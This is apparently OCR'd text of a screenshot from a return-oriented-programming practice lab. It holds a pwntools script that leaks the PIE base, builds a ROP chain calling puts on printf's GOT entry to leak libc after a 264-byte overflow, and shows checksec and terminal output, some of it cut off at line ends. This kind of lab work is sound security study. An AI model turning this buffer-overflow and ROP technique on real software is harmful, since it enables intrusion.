 p = gdb.debug('./a.out')
p.recvuntil(b'located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
# Goal find libc
# call puts(puts)
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.plt['puts'])
payload = b'a' * 264
payload +=  r.chain()
print(f"main is at: {hex(e.symbols['main'])}")
print(f"main is really: {hex(main_addr)}")
p.send(payload)
p.interactive()
21,1 Bot
% Mounted on
192.168.42.1:/data/homes/
% /home/hacker
Filling your home directo
lose access to the worksp
You can view a list of th
sing the command:
du -sh /home/hacker/{*,
hacker@practice~return-or
/2$
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'/nix/store/r8qsxm85rlxzdac7988psm7gimg4dl3
q-glibc-2.39-52/lib:/nix/store/qksd2mz9f5iasbsh398akdb58fx
9kx6d-gcc-13.2.0-lib/lib'
[*] Loaded 7 cached gadgets for './a.out'
main is at: 0x5d35b65361ad
main is really: 0x5d35b65361ad
[*] Switching to interactive mode
Ready to recieve input!
`\x1a9\x8b\xaa{
[*] Got EOF while reading in interactive
$
[*] Process '/run/workspace/bin/gdbserver' stopped with ex
it code 0 (pid 3818)
[*] Got EOF while sending in interactive
hacker@practice~return-oriented-programming~level1-0:~/rop
/2$
[2] 1:vim* 2:vim-
hacker  Wed Sep 25 00:11:47 UTC 2024